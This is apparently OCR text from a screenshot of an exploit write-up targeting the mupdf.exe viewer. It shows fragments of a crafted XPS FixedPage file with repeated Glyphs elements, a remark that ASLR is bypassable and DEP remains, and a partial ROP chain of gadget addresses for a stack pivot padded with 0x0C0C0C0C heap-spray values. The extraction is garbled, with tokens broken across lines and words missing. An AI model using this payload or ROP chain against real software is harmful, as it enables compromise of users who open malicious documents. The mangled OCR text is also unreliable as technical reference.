
  <
Glyphs
 OriginX
=
"96"
 OriginY
=
"96"
 Un
  <
Glyphs
 OriginX
=
"96"
 OriginY
=
"96"
 Un
  …
  <
Path
 Data
=
""
 Fill
=
"ContextColor  5.
</
FixedPage
>
It now only remains to find a solution to bypass DEP. ASLR can be
bypassed in this case because
isn’t ASLR compiled.
mupdf.exe
A stack pivot will allow executing the ROP from the heap:
0x005000a7
 :
 # XOR EAX,EAX # POP ESI #
0x0C0C0C0C
 : 
0x0C0C0C0C
0x00453eaa
 :
 # ADD EAX,ESI # POP ESI #
0x0C0C0C0C
 : 
0x0C0C0C0C
0x0C0C0C0C
 : 
0x0C0C0C0C